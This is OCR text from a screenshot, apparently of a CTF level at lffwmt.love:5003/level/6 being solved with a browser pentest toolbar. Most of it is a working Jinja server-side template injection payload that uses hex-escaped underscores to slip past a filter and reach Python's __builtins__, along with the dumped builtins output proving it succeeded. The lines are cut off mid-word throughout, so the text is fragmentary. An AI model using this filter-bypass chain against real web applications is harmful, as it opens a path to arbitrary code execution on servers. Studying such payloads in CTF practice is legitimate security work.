 Hello {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <b
function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in functi
exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function gl
'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubcl
<built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in functi
<built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in
function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'b
'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate':
<class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range':
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
http://lffwmt.love:5003/level/6
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{''["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]
["\x5f\x5fsubclasses\x5f\x5f"]()["\x5f\x5fgetitem\x5f\x5f"](64)
["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]}}